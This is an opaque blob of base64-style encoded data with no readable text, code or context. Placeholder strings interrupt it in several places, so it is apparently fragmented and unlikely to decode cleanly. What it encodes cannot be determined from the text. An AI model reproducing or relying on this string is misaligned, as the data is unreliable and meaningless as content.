bt3ETMgwsMIFvtCDE83newU8Po2kM8lihRmouVwSm92EL5xTQ84KT5VAxWCMYQ1ncMz679zHk4z04OAV/8A/cQDE+aDJOYgXG9w9VQHSVcQNGmIQ7EmzLFoUPEgNFRn3ZB23Zl4WjBClQRn7NVV1Wxn1hJylTt0G95UFeGF2OQmZWFxlaCCuJ4yuVEVXadUMPclU8swKbAyGHN2fVoHD/kALL5xR9Vhl8YA3+wHcQkgOtAIjq//Egs9eIFBh7G5ZpiacFRTAMZyAAqgBxTiIMeeAUG1dXlXF5ZeIdIMg8AlVpkLdhiTVQ+QVqLsdyoLZ6K7hQCiUirBeDFnNq1rMiBfAJNZJqqRYy4/MPOlhryCgjI+MilrV7U2AD+fM7/4AAVoAAVbBoRwghyMcgRzhaUNh84oh0UIdmQVEPb5iOTSZ+3wduAnQ3nXJtYYYoZ5dk7Fh+nMI2QlVM7sZ2s7R284NMZTIr8oZDDBIsatY/v8E0jsgcTtFeZfUPDjA6DBIGfgchkTd7J6AFGUlHqvCADHiJOQCSEwJo//ADJFkZcVCAGTc/jvA6BHNGrPggP/ADJvBWs//nWJFVGSz4D6SGepOoeh/yWNVDRyTCIHREI7j2i8TIaqr2IjpIhLfGPbAGIRkTA0noFNtYGVs5IRhQJjRWJEEmheUYZVaojmg5SlLzFlkzQvIIhg9Tj132KFy2j2K3de23frL1dmZSK4/jON+1XUyTfw9zeOI1Vk4xCX7gLRCyDYXmRP9ABQlogJ44UF0AkkAwe5dUPTmgRabmJKJgkhAyMRzAX/tVmUPiFMIwbA8DYE5iMabmaY7Fep/JIK+3gCY4IqMWIjAncxuDPatWAKzGai4IMi7IIB9zcyjmFMJXGTbwDwGDjRPSlU1SdF/5IMLwWWGZHzvifAknfWkZnuL/qTGpoDVlh31o5QzvxUjcNEpn9lLHVCpcU2+OU4dtNm33BVZOIgOj44hOcQL1RXkMWJgdkl+J5w+v+A8jWSZAIJqVgWkZZwCTVwQpGVigpyGZFnkUeJw+WRkuZ5uhFgk/mYsDRaIlVj3EuT0pgj0mQ1AownPH6DEe40dVCSFJmJVduWjVmJUQcgPX2ST/8ZyVYWPCBiRUOBCpNJ5KuqQ8g4XiyQVeAEHuqDbrN3buuSrdxTS6kkN2GJjZlUnAsTn+mWdOEVZNonAxEAMp8AD/8Auj9FYK56AQZwKYqHgh0qAYKQoC+g9RMDGZ16cR+CBF0JIMsiBl0A2/1g0Y6B7D/zOCPOlpELB6ELChHsogkVoZuHhiLKeLS1k+wViDFIMxUqlhyYmM1AMyOvgPzekU2lgm2Kij1YkBRQchg1gmZcmkuJqrTpqrsnVm7zl1gvMYrSJV8yMaqEFV2DVKFQAcDLIBSVMZ/OaQD3J4foBRGrNY/mkmDjh7quAhqjCSBupWZYJpo3dpmOcUTmANQECuGxIHTuCu7ap/ONYvNPM+4qpYn8mB5gGprAdqDxIJt7iCMAdzInoxRHmiA/WUKkqETgIyO0gypcqcD1IF1FkZ2YiEE+uV82M+P1NkvPqxILtlHyuAZpKGktGPZdaG8lkZMLR+mpFJUUVD9flS1dQky/[base64]/fXZIBYLWXCCwxSiJgncdvQartnYglIBZj2VlX7Z61YoZQnCrRrcHtqrlEQvE5xtaTItaQoYw/yroXqFHEQmm+1gAqqCqb2mR/mr04xiyACsJ7Gcih3Ijl5PXL/VD3lEz2qZnspxrBQ6THK+KwQUrGVEQxcI6tfOatDdwP6MCHc8LiVUWRMhrn+m30m+79jlhTuZ5eM1CrxeV22sjimYYe8RRxS8FXSYqYMEh3/p6aLeQes6xRegHC4SwVA4MFlErVcQ3miGUe/Wxntsa4n+QN39bXDC8NxkLV1hbxm8gOAhq+YGoFCab07uYi3iVBzm1C62WF5pJvXQyMZI4y/Jz4xArGd6hQ32qNbeY3WuKPVyD+M2yQj8AebdasCHMZi/Ibshn2/yj+zEhpRVX8slRsQoofWZBxEZE37YF4RaS2ByAWflQIEkDpO4qAgDMLa+iC0u64OanGVUbUG/weTDPIDmWcNP/A6JrmnNRwFEpe1UZAjMFwZYesUDuIEZ3tysNmTC5Vfqhdq/ppymEpqcGvKi4V7HjJHwvkPwuiUPkeVMLJZI5DLYBsDCZCEV9yjXBnMrIqxZuKj/+Cjsyp0mOUUo+CxYxzN03a5lFvAxeRB7ZbNB4wqCRy6M3RvxMo0+dBDTeICKyAtchzBRVSmdhaRd8bHhYgJhBAGUTpKT/u0EHK1J8mncRQF+OwUhRyapPinmKe17mrJWusEW8sg77pW6aMHcYBwOYCvpkypLNiTn2Yek4p6WjRqofaCC6dhDYV7qlbSC0ucMKJhUyC4I6CcHkCNZqKjOoqjD//[base64]/nzVzz1N1Fhw+zQ+OcD5fDIMRxznJcpvo5Z0iUx04xOhQJ0I7KIL0rrv2jz4nMpxNjDfr8tcx9rjL8rlsrcTkicQyC14Kakyz/uHr7WtEfynIF0GEleouLZd4fYr7g+wksRlEvUiYUy6MQgtnQed8Z2z/d6I0QAmvOlqSzddpi7BPJZdrZbEJNDTiTIRmgi0yT4SoJjLkKRwT7qzH+QAQKF7R9xzQmmQWhydbm+g9xUJPN/SCQfJJ/6qeUzCCZV1d7erUc4gTKWyZ3fQTpQ4kTzZOFHaI+WZv0I5GGpb0J1Vg8k9KdBSHf4z0QsiUxEAoUyyDYaHyX3ZXR+Q8wUCZDt43yu7ie3b4T8swDYWQpxdoCnqsmFH5Fbbmo0rkrCyECaQFnpioR/rE71CTH8SD6GVbt2c6C6C0EUM8lZbtuRa6GjMMmXiZX/3u1juzW+2zQcG3Q7xrpYJu1nHxgEBLRAyW9E10Ef71hO+ly5tskDkAIjuUhAPsg11ODNRLqGkMMWtkk2XiN9L1oi5YAmF3FNb3lPJ3MPm0msaVbAlTmwt6O0uxu2Mw0ZeayA3wqxzSzSyrVlREcDyKt1rIPKGA6Fmw6MSAd3WJJbMVIVCuucSSaItzItzshJ/4wmTfXMswh2P0glM4g8vEzPEmCnv6KQummTuEANsDvDwJkDKIGv2liRjlZFbOcKKZzu2wmVkDfSPiqD3+N/9Dw8s2VXc4gsorMTZLxxrfM0DwhYELmwx7GAWy5SrXgAjnU9IDbx0KYuU1E0jIhzv+BRHfc5xkM6P1T7n+mp2ftFGFgtSXOp4xeJgp90AyStQ0NtpucyTCcI3e9z4xFvbqYAyr3D1lQGYEkpE6RCw9irZmWRxByMXz7IO79IL/nJExYdPYtW/LL6zpdnU5xv8hZjmk+8nZfucSU4A8CQ5Qh8ojAq7ftxgxiOZbT2wzCHNguHYrPIHdAcDn/Vods6P+AaXoK9IjsyJjPz3A9IcE743Md6fpc9Fkb75e+IQ3CCRVy1xLyVvauoAuVWBMdCYTgFM+JUVzfBlo/hU4inDGIagzyPfr+MJTt8EtoBeXgqhozv22vsQxi098pELhkQHc//cKOskkmOGV82m58LMn/4kMQIvhOEjoT0i2z/x1UUIDaqvO4W9YnybuN7BQZB6hQ/2I27K6bzNDwOsMTIuPoChD//qkQKFCUwCImVP1LyNBEEQhYfhUUmMtGm39qKDqg+O/Lv0IdRZoQKXDEP08lVa4UaAUByxssX7KkGPMGhpsxaYpU48+nv51BhQ4lWtToUaRI3yVl2vTfOwtQobK0UHBqwaoCfTDd6tQrxXz/JPxzQ7HPiqR3BKr958XrDyoHgXQE8mPljx9RWMbRW9JJ34J/4zgRuIcwJ5GECw7gpOKIyhwk/+WYHKmiAzU2RF4U6KdjgoIThp4sSPorRSsddapMAEMgaJo4Mai8+W/1/2uKNn76W3fa92/gwYUPPz11aVSrFJeqzErcecl8Y0uu0CbwANrrLEMK5PIPU0G7SYEc/CdqfN3yP8iXjBJeJWD2TuIIjDP/r3zEKvMXdDzwyMS5RCpCIEIoUkMjiv5YS6TZCtKFKE9Mm0ggFTj6KjWKRFMJBthmWiknnBgUqDaKPBRot+dSVHFFFlsUqrl/YIyxIwtkdBG4ssTqQ7qddBAqgoIIQCORpMwriYr3KLLmvcHmK2kPJwsyjCLFaFKBkwEIokgykSLRrCAF//[base64]/PF2JgH9QjQHVQz5oSj3w5lK11SV3EuyvjpbtaA9OqmyYpiwRy1LKgkjKgbKCchFzszZsiGHOaUn06oMY/vH3nwQqQQrDKijSJMOCnO1IZud28/ZcnHPWOSipSqrqZpGaE3dokTaQB0ZGz5Xg0n/6UHeFPg5YSWpXVCr/RIeQUqimu3/0+IdrgdgU6OShzFtPoPZ2iiJWiq7UjzBHhtIyV8fU/OfV3MIUiSOQawKu5X+qcFbkoG5AAN/NCPBAbMA7wvMo2W7zO3Aiftr5cswzZwloo7Iq5hufL1dXoLHsdYHdf26xF96SqnGlmpAKqYZNtdhUoRp/USUA1KLw0uugvGji65/B1iZzv68e+2cACjsiSYuODmQptdqqH5Zwo+AUSPDGC2pQ8um3+wdxgUKKwQNoS+w+WtlC9l5mQDnXfH7662cp6YLE1coHd3IeK8d3iURqFNGBFHRQNYqkoCCoEsghYEdAUEUQKVGwxkH6Yg34lCQOUJLPHgTy/w2FpeghufmH3mgTufb9xgrrG1GIwMeSP1yCIyIwTWjS9xoE2KkKjxNK5HaiC2vZT4hDZBG5KLIVCyARfx3ZgSBqdEQo4kxdTBtLH6QgAU1J4XRSGOA/XIECimwtVCABhEBCEQoc/GMLjAiFGrcgEEYQhRL+UQGU/tEXvbiHJoohCPJUYrfl0cRrK8lBDf8wJooMEiYpItb0poWA1PxBI6NQmGYmcMNnQc42RLkBoO7xj0ARUZSj9E3PqKI/VCZRlYwy4uUuNbrVdSQD+7DOP4JAkVsKRAfEiOMafQkcQQRJKPJBCvMaM7Gd6Ep5JdEDIgtiA4VVwXp7GtYmo4WaF/8ipYY2yIzGCsK4kvCwcI0MShBJeU50NkVSQ1tlEmfEnJ30j36n68gKDMi6jpAqjlV7Yxz/wYg1soQNbywJG0CzBdgQZI7jMwVLjEe8f1RpKI0RCPNUwBhdrUSZgBSIZhygMYyo4Q8K8ww1J4e9o9zACtkcCrUIMApEakYxmtCD4tr4GhamdFqFi186ffpTdRJtlf9gZ6PuJ89suSFdABSIFNTVRV2eLgMoAJsX4UgRgv4SoEYZaAIIChpK+KsMNCHfP/IjUZb4USAUZR4yOxLMUgkCDU7IQkH04E0FORMmGNAFOftkFJr9I7BDGcU/PiEQfGksFwRhSwwaKlg8DXb/[base64]/hTILJdyRtdswXX/MM1BoVBiv/BYoGg+FMCGevYevuPMvhrmSUpbkUHYlFdoUEQejgCfQtiIUTeQQ8S/y5RzERyJ++6iFrBKAomC/LdoaxUsCrV3oOyCainELEe+MBHPcJhZjOXGR9LWUqgyNsRNwtKKfWgM5rPXOd6+JTO/0hFPfrc5zp/S1ElSQWfM1GPTPx5HnkG8UqoY09OJYWgLHFxjGGwBTao2KCZ/gcCMt3iTsfXNQkIRTDPVwa1LDRs4+sIk3Hckf74RyCS0BLzChJMr3mNowLBCHFyuBNIUrgmfvVNKMT2ZGHT6R/aEwicrNC3gtisNxzGXJzLHI5wIIIJiEBEBrj9iHCo+R94xnOYrfLmjrBjOeim8yPczW1vf9vdexZlVOiciUdkAhH65nYmEu1nQRMa0f7mdv/B952JeRS6Kailn3Q0pQ2oFkXELJm0QFJ86RdTxDUwcC/KXpyAT/9aGF1TCVxLsrg23vgfpvgA+XosiVLVTRAEMPk/[base64]/cRDQilscqwWRsaY9rmIVt/glCNhCDl3/UwlXF6RkH9CQsP7BJgL4ywMk410Zlo+vIu84mIjjyLK8WZEVJRuykh3ROLv/j56zxPg3xSQCsEyTq6emEuK7+pVPZDmun+vNgRL8P/AB9i0QwxTCEAYNhPEBUxACb1s7RGCEDNiCLRhAehs8BlSJd1A3wgOld6i7R1gjlhOGMuC/D+AltKMzufOWpai/lWi3dwM7bts2fPu7xhMJEtS3bes3tDs0zEOOrMi3AmQElvsAYaAEUzAFvNu3FRSI5fCzyGOEJtBB/+NBRhC9TPAKhhMiezqKyQMoKkRAf+IdleC02to0jgO591Ix+EIAULupjiAAxCEGlWsKldMDRXIA/7W4A7UwMKQAnMcZHO4LnJnIKZQiNorACe1biQmYNNggP/fbiZbRkGNpGZtAAEhqrZ+IP22BO61rs3cIhwo8Ag7IRE3UxCPou27DAf0zhQgAKCb4u46ARIqQO3Qbt0eAAUbYRFg8BgM0xcF7wJUIQYqgwMhboyk0wAPwO5Vot13sRUZwhV9EBMzrCEQrQC04A2d8Rmc8hj34xVRoDkXhvAMgBg74B020BU1cwkfgiq1wB/55wp0JoH+QGnUkitZzsddLI4FIoycIiksDOYroOE/LR1DrCA0hH3yZgPMpqxiAjbJiEw/oLeMTiQ/oOTcsCD9Iw2bjsmcTLMBZoZIAn/+WsZOCUKnKEgmVCooG48PQQCyBQCuauCliSEjeObaVUBnsK4gPSIA6uAFcCJxgaBlzSpG3k0AJDKWtozaRCCWwYwROgMVNpAQD3AIcsINnPIYA2IMtADeaoD9crEV1u4d6KMAPgEUA0MQzIIYD+DtvGZTAs0VzG7esvDv9+wC2/L8e5MBDCxobZARiiIC21MG3tLzRswoLQLQMiIBjMEpN7ALLC8dv6YhUKEBTEEwOAIBRTLSv6B+kmh9tcKp4GZ3T6CeFpDQ2uLSL08IScS8YEMOZUDWRKAMNqbmq64jewkKKAL6E8Yzw6wiXRA2ps8iLLAmWMT9IEicUYikX2sj/[base64]/6Cwz6Z4M8Kjv6dgh+0UiO2UswiMs3UIlLrbAlPQAg8VBrITgq2ERUcIBUQIB58kvLdj1Aac0zB7BPNET67MRP9kBFMk0IKAQKBZivJsAv4UTFUghi2Iy5+xgKH8gGHw0MbUS8ADl6E80UrNxDiIgH3zGT/LRkrlxvXkgDNAyn1LuEWbBwswF6OQJ/4RItVaLdda1pLYAEZ4vX9Io2gVCk4zMYtjMfcSzZVoDUZkkxhQzZUwhUpQNZI50qEwvhVKjT80qWryyCaVrr/yoesJEWK5jTm5g5cRiboqgIKgrksoCBEwrIAtgEsoABEw2OrqiMKiiIYViE+Ygk8YhREwBv80FSwFq4KeKqVBCU+gJC9PHbdxw8p1MLwJnECsnMD7w0F72E+X5YBjKANiAMUySE9aJYYO/Fg421RzY4e6OwBTQM9Q7c//FMtU9Kxg1DchAFQPBQBhaNDj+Nn8ZFUOkITCPEyBGEoaeFn+JB6wfARwoQgLyARdZcxhoIFRFD0Y9DcRNcf8KYjJ1JwHsFF+CLHZm9ZopQGVIKgT80wg/dF8BNKCEENoCQk2idHXYLLk40dDpAlp2rLYsA16pQmd0DKVyKknrbB/WCiLIFN//QeDPSwsOFiBMFgRCNhLAAbSPax/eFjWXYnPPYk/MKFgaBArCIbUyLrfiDM6jT9BGbP/McM2cBteSyTe4iVebgsFYWhZwTyDMjAFYviACujVm41KwDM3NuPZ5ajKCaxAU1AFrtVEWjCFsAxCldBUVrw7QdhE9eRPa/[base64]/zQ+48g74wMIBVOggfrlz648gzXQQWE4YJvdgA/AVFPsDXUjSzmtRWqrOxwEX6PsyjggBgAFvA/[base64]/sLO1CMAP0TggjwAIWuS2IQAogWxf+1pIE1CEz75QAFXgOLngSjXANhwFla9EmzRNpQ6t4NtYdU1sRa3WQHRFqxLU9TmF775U9BEOk8k1T6BWX11IImcNWCMLxHOAAh0M+XzURb6ON9S0asQLQD+ADmTeQJhcYA0MtjbbSOgJR5/Ccc2GqmYANnBjmOC9LBBU2hiAFvFombIlJy5j7glNfpuQGpo4gzuuIgfpCJ/KYjcwDN8CiR+FyWuISBRd0o1uejyIJR+AU1MOJ/To1gQIAJABQu/g1GxQdL3AJAkAROqA/O7mzP/mxaoIVJGFpNHIbQDm2m5c9JiANOsLwzazOtC8oBzUWtrN9LBgAaEGkBFcFHbQ7/SCbCnfZQLejjQ8s3HNyGWc3EJHjaDIhLPhu4EiUGURDMOu5jakyFVEgaDf2AY/BGXpVlqo0A0TPWrvhlIaLRpmAt2BIIr36CZf4HYTgBpCDrFSsRFzM/NGQJsmETf9EQtvaKcf6QoQgJfFEyC6kp2uxWlZhniqjnkojiSwhYfHbwoTCGAmDdEehSiqgDHq6CQshJSaPE3nUzaivZocRoqk1x9j1qFRfAALXP8eTZf7DE4M5oGnBtoeDtrPhZU/Do9uVaTX43ISiDrgxV/uQEH0w0+eW8bpO8CAhaVbCHVojyKLcHe9gGJfxFf0tGH0C0DbXtWNZE8OYAbzyDn0YE/2LtiLjtCPPOlgdAR6OAlGKg0Q0oBkZ4gjvv6mgVAopwTYobqI0z647QvU8rCNDQvt36hxubYZyyMsHaiReyzuGcHIpgIYJYlo86Mp2jidm0ASwVCiRQgIK4BCQg9cEWiIGdYqEAbHgd3MeOAWlrCmflye4M6gokBjC/7RVn8Yze9fD1SvJFBHwQCRA82iGk5CIXTEHd5KpciW4RiPJkBCJn1QpQUW7bUKbldXtQ6j7rSybHO5ajBBoAhTVYg28od3Q3dxrIMffEN0bRUGGwbdIWc1g8gw9Y0TSPopUgx/mZBB45igqY82IQiJGbx63Wu396gq32apoYqExzZrL+NP8WfgnXIE2UgTr9TnSR4B5K/w2WcvSOoK/jVImc2wklDmwRUABTd1ij8IRP0PCdcADdRQr5PjdJRDca59BeN/KM/vFETm77tXfr1V703e2sRQTl7Xlf1WTzvUUBbepHOO6j5s9joAQcOABXEAJBmPf9vGnRa7wSjQIt0AJVKHsqt4ezT3tV0IIuOAImzAp4T3alD3NfBQTLi2A1R6cm+IplxXM8n1bAZ/igwLQ3yjQUK3yOE8NOo+bBrfjR9A107eHToFK/qY0ApwiLEJPMAJaSIFNP/3zFoggrZgmVV/mOEHUIp+dROAUqtgFjcHmBUPWC4PDb0I0t/gfNcg51wwf/SmZxnlfxXv39Xs9Ee8fUICTLoi8I/NxaX89ky7te7jzFd2JB/CwDb5z6xgQFhTbRqPZ5ANiG/E3GVxYC4GdMILDqGClR5qf3TATvMbcHFVUGhSuJriDHNacfG30AgahbpgCIJ0IYCflHkNETRv8WMkzG8CHEiGxgsFlYcSGMfzAQZGTI8R+CiCIZeijEUNDIh5USpLRyIyVMhi8x3MAAsSZEAndi/vsDUY2NhblyMXQQVKSTh7/+fYJ5ScHTf09FQI36TwRDEaP+5boTLFSEhTthZvlFKOLLOv+qMPTn1h/PuAvfrYtI993DdeEyEBPG4S8HAIADDwYs+O9hwoUV/yMefPiwKlOMHtXDy9DyQ3b/3mleaOFRBkbfGA8+9mFyvX8WeK7G7BlvuEyMmrRaPFiLsA/CQCVefEYYI0SZUi9MhYjRB9u9HRfWEjxTKtWpDhCjYZv54H9/u0Q4kMldTB9yx5Mvn1LGQjfmY0YQUvDJepgdQTLcqDFkfY4s5XqI6eHLSPvFBxFNBf6DU1xHifTHCCP94hNENhAVkQMT/vOLMTYUEJcC/yChABKXhMjQJQWIcElTW/[base64]/C6Xk0vxTRWUA4s5NNSEI3gyQhTNPiiSAqK5IwavzzL0yX/dNjhQ1gtZCJTD3FBCUOEqCiSGmgtZMWv/+hIaV4+CtkZbHxx+aeSTurL5qLYcWACDoiEyZlrMJ2ZQQSTOBnZAWG2Nt47D3923AfDKPdXBWtUoK8qlAT3yGoMZUnMvf4GulgcQngXcpYRlMz/2DFrvElDGTSXkdun3s0DkXju+OAzePAKHZ8bB/S4Q0RChPWQQgI9hMN6qTI00Xyt3jceAQD+cwcB/6jwjx5dL0SASQsJCFEVViBQBaxxFYjgeDYYhSNEzHpCnoQpGZvUhf9MwRO32o6U7T/gquGMhRCZ8A8WWfxjzAiEaPLPjRGp9ZCOQsLLzl2ar0NvXURmIMS9vQFwBuqoH5P66me07jrq+SKWuuq0u37MEQdkEM5mVfr4j++bncmIKfb4yS8HtBAapnkhM1RPJgiPhi9g9qwhJ/IAAEADIw1H59k/mSASgRNNLmo6Ypx0j+c/qRzqwcuDWS+MKToQwwj++B/g/10mC4m3EHh+9g+fDa2ABozJA5L2j4I8hIEN/AfUeoSAVVWkI1Yrjx4goop/LC4i/[base64]/xCNAE5KylAxRmqcgIipVQs2BPGHDFlJFNVWxCv8G9jGPH3SCkoUEZRgCEMPiMri1h5xtISNslykV1KBm/eNcDynAFFrIkBqORw+TG4HjYKKADlniQw9RgLe+JYICyOgfWfiDMUbhiWwFEUeT+4crQrEQDNiEITTilSZyoaO7UKouwVuIGodnClU0yXofIMb9QoEDhSqUEQwlhim6CCh70OADpggFQjOK0O5JiXdigklnNKMZPQkjCYvkgDCIgYhUpCZiMQlZIR/2kOG57HwnbcwwGsk8MYmPEUBw0hcZYwpXrNQH7jtO8a7TitPwb5CZmEcqdsaQ/wHQlFaNyAGacMClKe2UIxECDsA6oARQMCQc+UjbeJKsXAiza2H/+8FCgGCsmPzqiKVcIUTUKZLFUZMh1+KJ2P5hrsVdwkVQ2Sa3timiS3QTKikJZzOzUM6FII4hMXAFCBdyA1xsdl26qFyFkqjG+GyBLkByopU4d6YtJDUxglEFDUxxvy0cYAvdY4QrYMCIDCDCtqZYg21sYY+U5o8RxIjA/RhxRsoQh40jGVKe0nSyv/wmOPUIGR5/h8eI1cM4fTmDTZMEGFuAglDQEYlxDnAELWhBFfZohXvdaw97uBe+9J2vPbQAhO4hopOaZEQZCCpJwNDCY5l06iDnMQ+qXrXBIkGECdsjF/goBCZbgNpFYhnLiZwKVWi9YFwIYINkLWQEnIjB/z8IoIfFicEJXUNxSkKRWRP+4UEwoaY0R9LCDsJkrv8om2Aj8pSnuEgqUgHRkHHIkE+QMyJAZAhRNHGHXBwiEf+oES5owtkD/eNy/3CAJjSxz9GuBy4fjYlA7WGbbazhAwMprm1tewAYICI0ppheviZxmgzUFqIWNaPAPHqZhXAuMz4S6Db69Rd7nIYylikkawYN6Zi6j3iJvo7s/qKF0zhyTA85qqco0cU1fONNN6vZGkAhM5mBogwf+JT+boscUIDXNrSIbaw5+dTmOrjXDMEUKduzNJEwED7wEQkOLryFLcDyHxxGVdUmiB9XzQcm/XnIDyCwEAgoKADDIgCKPf8QCg8kIK2UehZeYeLCiPQVJkQhylxjoAkbmEskYoiKYg875IiMk8kLYTKTsVAAEjNEyv/IgExwsRCFG/MfYV7IuyR1Aoh87h/+BChD8EGxWjOGFm/6gEX//GfZ4s/[base64]/HKdkQxviSYV8/I/FR+Te2bqEGERgiYUo+SpYGOdDmrIhgT8uJcGo52bTIiy2cGFCYn6LEoemxovjHBGhEAZ4XcuBYdxXFc6Pr/PZ24UB4O8DpVtSnfBHjDWNlwP7FdiZ22jz56GJGEk3HwfW0J2d4iW7g/5kRB4hmw9oAdO2qcBQzws+iLiPOj+wXWToQARQAscBhpsxgg5EwfPF13wFFX1Bn8t1wR4wQiYow91doAQYDSKswAZeYAP5HUQkG0MwGzEtBH68ikbQx0ekRDFBxE7owVkAwDuVxwdMQBn0yFLYmN34VUS40OcZUCH0xztlE0SYHlQggUjoUETQHpTt/8TlJEAKzJPC5R7D3UAd3EAwpFXmBJ8pvYPG7VFQ7QtgaIEQkF1t9AuuEUNyLIb6IAKvuZ8bPQLx/JHyccAxCMJpDMcnuRSZPISZZIkQ8Emm5YsqNNJw+IBlRF09MMEBRMDOAUYAmMLYCQOSUIL9mIK+KJ2+BED39I8HGpAEuIEyuIHeQdg/uAEiuAEHMoTReKDTjMfgPcRFrIqklMOVjQQhNAB5vGDXtCB5MIhe+c1CeMK6jYQPRkIBRELhIGN8SAiQQQQWXIK2KSHjcEs0YsHrjQTANZMz2EAi7EQMaJVLZFmXLdxLcJaXPcTvuQU/rcf4MYTv1EWRHN9NUc9iaP+BKZiCMBCUbdDPcR3Bk1QAHT0CE2lGwQzJmRwHHznJNtCCI3xMc2FGTI1ETPHhR1mAHgmDmpmMYWQfdPiABQzdQ/[base64]/hPPo0QdsDKMohj0IgnlN1WqAJEgWx/xxHNO5GiVcH3WB3QfwSfYAhqOc5mEUgZ1kQtThZHyM4kOQ4j/4JCJkYNGoxwoQ50KIVVzEokZMRAqa4C3xBFusjVw4wTH8gwEsBAeMgDDpQRtwxVHsRCXUU3n81YCY5UNEAhZEAnzyRAw9xFkwBVgK2TMVWXkQw4HYIk9UDkMcwjruSKENCGDCxF4IwfSIF/oNRhzkBg3EUWK4ZAR8wKUxRkohgkf5JUQk5B71kWvFjC0AgGSA30dFTJmw6ES2H/zxn0J+gyK1CQ2sX0RYgGuuhh4R4J+cQUWVwR/JT27UZibyZnY0ym3k/5/dDRB0mocy0MNC+CQrAhsrPml5sEGzTQ1ZUUQKTlBMlAOv8Ap+WIGY/sNTIsCMbc0vAMA/iEG0/MN5xhDcwE1KeMJ+lsd+alsBsJNYImN9QsQK3edDXONafmVYmgcXtGAdPKW6RMQdHMKYCQmldk7v3IVBhg4bdY5rcE5AlZ9tGmaXJA+FniR1+aNGkkZKWldlQhr5acmD2tqlSYLKDIdLtQZMuZREjknB1IMPHBINmKq/[base64]/k+8wkcVaHI8AyZm4ginUn/KdQX3J1xkyCbN+gHXYBqORXWEySWSgxoqimR5Bpsk0JGBkgyAEZ0T6iNCJyfHyDPQgzO36S77YgiDUairs6Gu+5nQAGL+oAtYJQq0lRgVQQhN8AD9Ol/3dH9154kg66dmuryml7dqmRNvmx0MgQDkgQNyOBLqWQ/7eIvt+i1mOZRIqI74q4+mV5Q9uZVzkqaTknj6kY+TySu7lZTUkgA5szSEQgKQCn+jeUcWNxOdwIV2s1kA1SStYkezKjPlUFBdp4nCB3IMKikrtlEg82j8sbwQIgtIGBgCgHZHulsMYXUrs6hMdByU8YhjeRh76/6pqUO9q9BQNHE/10AwPF0ZFNUGq8suq0QwX1czZfcNG9gYN6IBwBI1IDGf/nrGpGCVEmNuV2a/9nilExK0cL0Q5XJvkDUjfQoQ0UmNKAOqfDm62RAIEKEAkBE5bQoAAL8R8AnBc5AIhNEgW/A2KeKV54N5IWEEdXE5e1gEFR0QGu8XGpgSZdYYaYepmVGocIsfrDgZsSQZC0YBpFkYSqDBwrVlulMGGDoZqqugeguanAeIVfxEtbOhhBFImsdSL+nJ4pFcTxDKEKp3TFUpKXC9L/glslUEtswnYreQjDsY3uBpyGRdBfAA2X61iRLMFojG8XMoBPKc6iwQsNRsMCP+es/liSohpSAjoQ5gpP9si/[base64]/T5EOcCx3C5EhfxD4xXBJ+YrWTK0YythRD8EIlc2fconQzdT5o1EuhD/IaWoBUeDNjkgQB00LH4wXDkuBICOzUlHXGDGRc1aCaVeqpWcCQ58gLAGEm9pkilMa2EAKcj5dmHcGiwjSe4yT9AFrYhuSQ5jjDknhj1Qgkqdl0jepEgc7fjaRvI1yTEYIkUeyp4syjbASdL+BdM2gT6aatN1IlTNwyBZNVrny3ojQpPitX3DSzy/75ZaBPwypZjqM2ELy39DxFzlYnj+lXuSh0KPxDlsm0MzBCL/Q+AWcnnk6yU49kMk+NDUU6PWbWlHri2SAyaTQ+XYVeZOrElgcAoQwJhhHEvLNmpRiXOF8vMka798gxAIzCNsATFwLWO0whWVTG9MgswQM2B8/0MEzNz7WYkF1AP0IJWazKQ9+DaSxAGnPYJdu9/Q9Z8pSILSekkuLweSc/VrjqT4mCzWwkkuB8ZwecBZ1+GqrtQ//A+yAph6e4wbLJj63jefF5DaHuVFZIS52SI+828c360+GHZEeNs/HMUfqIgwFdAgl6WED25bErCE6xAfj8QAB7LnbcUIAOw/6C1+xgdnNbBIWEEwCGhIZDJqL4QOJEA1cAEaHEKKuctbwCMHg+zGZizByLiVzKNfYEcZDOQjoC5BLcdwkZ3C1KHHrQGSAEAj0ZynhWgq6IkpCIJJIQ91eRGEZoOVPwdLkce1WzXMOi/bzWTPUqBw6qi7L0RPKf+KksSBIFgtaWwD+OZmvwxDE0gBhOloccA3d3sMfQ+QGfc5wg/NPGcEuKbEP9ftXj7E3ZKHJ4xCRheQWRJyh1D0go9Hx5uSrshTSGBAJgP4Q4j4P4y2iG/ZQgRDJy/EikdhCqj0bEcEkCToxXXwDJNZg1oHI4WCwPRWEzz3X6gCyFnfdRC5jz8GPk5GKggddEFadx2SKfAGUHHAJNQ718qOYIACU3nSnPNEKpjD/Bl5YWxDqWFPtAsCtl63bAwAynQRiSYPDVACJYDCyTBaJkEEeIe1kqpCvz9V2Cc84VsVLYqEG/MzxAP2lQ24R5j8BQ5yIUsjVASqeXBLpxNu5j3/i9wMSCHM2I0orKH/w6sHw2hTjlqko0H8QwUzBBrMPPBpDojq/HMVWsiSH184s87qlBx+gJwsR9bm48skBi1MApIIbwy3lGq0aA0/+ehYX7TfBv3Ibh8liZUTinCkwtMPZ/X2HzEcQRieASioOflywDaEneDPeWuGj2xUA3vFlxa03RQPRgXUOw1Ma28Avs64Q8gARKYDOr5x4ADAoEFVTRhl8vEPYkSJEylWtHgRY0aNGzl29PhxIo6PW/6xgcFGo5V/5VROLPfPyst/N2QiuPhjxCiQELOAhHBJAYSdGS9FuhRxypSINoZC/PAvwT+bGHDdqENuZR19NyCSexls/yKuf3WgTkyBJsW/Q/7Y+nvH7q1Fdv/W/Xv3D25djHAp1nvEyJSWhAgNHvuw5dEjRIw+nEl40GAcU0I+FIRsEKGWbIMx2zPVMFzFen4VZwBcZttmzpyHCSPGCHAczLMfZ6MlLAKjA4gyZUr1L9VDC/+G+0iVaXGZY6sJA7ht6gMNW7QvAyjDiLcFH9p/9z7ASIewMoLWCDK/5lvzhJNoaVlD6zFkybsjPhQYQfZjhLSaHJAwr6kABRyQwAINtAiGkrZIUCOWyrHpIppaqsgJW+gAwAmlDqTolX8gUCCofy75EKifFCCwKBEh8mTAQjBSiax/xConRnIQqAOssf7JUf8HFyM6JAU8/mnLn7kiyusuiOp6Ry8mk5xIL7vwkvIfv0wTxp7LElLls8QWE8ax+DiowBRiIqBBzDQHE4QYRB6pR6LREkPuuwg+AGW5NAnj4AxBIjggg+8+yFLMPTkYRpAPXtutN9+C+2e7f3pjpIn81DxDGB0YEUKYPNWMo79M5hkOIu82bWK8NUBZA733xJzOoG/g05KDOP7MBKLh5hGoUlprDXXDYIUdltgA2SDpI5VkoigmjmwpFiIFOvRQxKBOhOgooY4K8KdICphIDTV20ucfD4JBIEeJ6lhWxpUqqkOsBHoE5J9q0